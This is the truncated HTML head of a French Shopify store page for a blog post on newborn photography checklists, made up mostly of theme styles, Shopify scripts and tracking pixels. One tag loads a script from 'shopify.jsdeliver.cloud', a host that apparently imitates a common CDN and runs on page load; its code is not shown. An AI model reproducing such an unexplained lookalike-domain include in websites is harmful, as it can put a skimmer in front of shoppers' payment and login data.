

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://flexsmart.co/fr/blogs/photographers-tips/newborn-photography-checklist
body_size: 53206
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://flexsmart.co/fr/blogs/photographers-tips/newborn-photography-checklist">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="" data-country-list="" data-country-list-error="" data-animations-type="[base64]/dxqnwOkeSWsV3l/8LQ5xVhWld8p2JwCLgMojwU63cbCFeCKCbwS36z77VVloN1H+aXz/WYn65L0RBCHtTKJdydBF3wWzK4S+5q/zlF6NsE8FHNvx5C/yQ=="></script>
    <script src="//flexsmart.co/cdn/shop/t/33/assets/secondary.js?v=63522464628986351641768687917" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//flexsmart.co/cdn/shop/files/smartflex_1_36f4cf28-9ada-442e-97e4-2e1191e69b8d.png?crop=center&height=32&v=1618844680&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Liste de contrôle pour la photographie du nouveau-né
 &ndash; flexsmart</title>

    
      <meta name="description" content="En tant que photographe, capturer les moments précieux d&#39;un nouveau-né peut être l&#39;une des expériences les plus enrichissantes et les plus enrichissantes. Cependant, afin de garantir le bon déroulement et l’efficacité de votre séance photo nouveau-né, il est important d’avoir à portée de main une liste de contrôle des ">
    

    

<meta property="og:site_name" content="flexsmart">
<meta property="og:url" content="https://flexsmart.co/fr/blogs/photographers-tips/newborn-photography-checklist">
<meta property="og:title" content="Liste de contrôle pour la photographie du nouveau-né">
<meta property="og:type" content="article">
<meta property="og:description" content="En tant que photographe, capturer les moments précieux d&#39;un nouveau-né peut être l&#39;une des expériences les plus enrichissantes et les plus enrichissantes. Cependant, afin de garantir le bon déroulement et l’efficacité de votre séance photo nouveau-né, il est important d’avoir à portée de main une liste de contrôle des "><meta property="og:image" content="http://flexsmart.co/cdn/shop/articles/733C53F8-B924-4084-A600-F0C97B9D963D.jpg?v=1678293591">
  <meta property="og:image:secure_url" content="https://flexsmart.co/cdn/shop/articles/733C53F8-B924-4084-A600-F0C97B9D963D.jpg?v=1678293591">
  <meta property="og:image:width" content="3247">
  <meta property="og:image:height" content="3247"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Liste de contrôle pour la photographie du nouveau-né">
<meta name="twitter:description" content="En tant que photographe, capturer les moments précieux d&#39;un nouveau-né peut être l&#39;une des expériences les plus enrichissantes et les plus enrichissantes. Cependant, afin de garantir le bon déroulement et l’efficacité de votre séance photo nouveau-né, il est important d’avoir à portée de main une liste de contrôle des ">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56005853357/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="08fad1a98c820a7fe782b6bf95c4c9f9">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/fr/blogs/photographers-tips.atom" />
<link rel="alternate" hreflang="x-default" href="https://flexsmart.co/blogs/photographers-tips/newborn-photography-checklist">
<link rel="alternate" hreflang="en" href="https://flexsmart.co/blogs/photographers-tips/newborn-photography-checklist">
<link rel="alternate" hreflang="fr" href="https://flexsmart.co/fr/blogs/photographers-tips/newborn-photography-checklist">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-US&shop_id=56005853357" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56005853357,"countryCode":"EE","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56005853357","merchantName":"flexsmart","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"flexsmart","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"08fad1a98c820a7fe782b6bf95c4c9f9","betas":["rich-media-storefront-analytics"],"domain":"flexsmart.co","predictiveSearch":true,"shopId":56005853357,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "flexsmartco.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro-1-6-1-updated-3","id":195924525405,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "flexsmart.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//flexsmart.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//flexsmart.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//flexsmart.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//flexsmart.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//flexsmart.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//flexsmart.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=flexsmartco.myshopify.com","https:\/\/pixel.wetracked.io\/flexsmartco.myshopify.com\/events.js?shop=flexsmartco.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56005853357,"offset":18000,"reqid":"a965dd6b-2d89-42a7-b539-42c82e0e7041-1769440229","pageurl":"flexsmart.co\/fr\/blogs\/photographers-tips\/newborn-photography-checklist","s":"articles-588613812466","u":"5fc190e751fa","p":"article","rtyp":"article","rid":588613812466};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//flexsmart.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//flexsmart.co/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://flexsmart.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://flexsmart.co/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://flexsmart.co/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//flexsmart.co/cdn/shop/t/33/compiled_assets/scripts.js?v=7695"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//flexsmart.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//flexsmart.co/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//flexsmart.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//flexsmart.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//flexsmart.co/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//flexsmart.co/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//flexsmart.co/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//flexsmart.co/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//flexsmart.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//flexsmart.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 63, 125, 109;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #dd1d1d;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.15;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.15;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//flexsmart.co/cdn/shop/t/33/assets/base.css?v=72514207947921368001768687917" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//flexsmart.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//flexsmart.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//flexsmart.co/cdn/shop/t/33/assets/component-predictive-search.css?v=76514217051199997821768687917"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
